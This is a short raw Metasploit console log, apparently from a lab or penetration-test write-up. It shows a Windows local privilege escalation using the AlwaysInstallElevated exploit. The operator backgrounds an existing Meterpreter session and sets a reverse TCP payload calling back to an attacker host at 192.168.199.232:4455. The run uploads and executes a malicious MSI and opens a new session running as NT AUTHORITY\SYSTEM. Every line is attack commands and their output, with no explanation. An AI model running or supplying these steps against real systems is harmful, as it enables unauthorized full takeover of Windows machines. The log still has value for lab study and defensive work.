 meterpreter > background
[*] Backgrounding session 1 ...
msf5 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
msf5 exploit(windows/local/always_install_elevated) > set session 1
session ⇒ 1
msf5 exploit(windows/local/always_install_elevated) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/always_install_elevated) > set lport 4455
lport ⇒ 4455
msf5 exploit(windows/local/always_install_elevated) > set lhost 192.168.199.232
lhost ⇒ 192.168.199.232
msf5 exploit(windows/local/always_install_elevated) > run

[*] Started reverse TCP handler on 192.168.199.232:4455
[*] Uploading the MSI to C:\Users\USER~1.LIA\AppData\Local\Temp\WWYObG.msi ...
[*] Executing MSI ...
[*] Sending stage (206403 bytes) to 192.168.199.108
[*] Meterpreter session 2 opened (192.168.199.232:4455 → 192.168.199.108:49249) at 2021-08-04 02:21:58 -0400

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM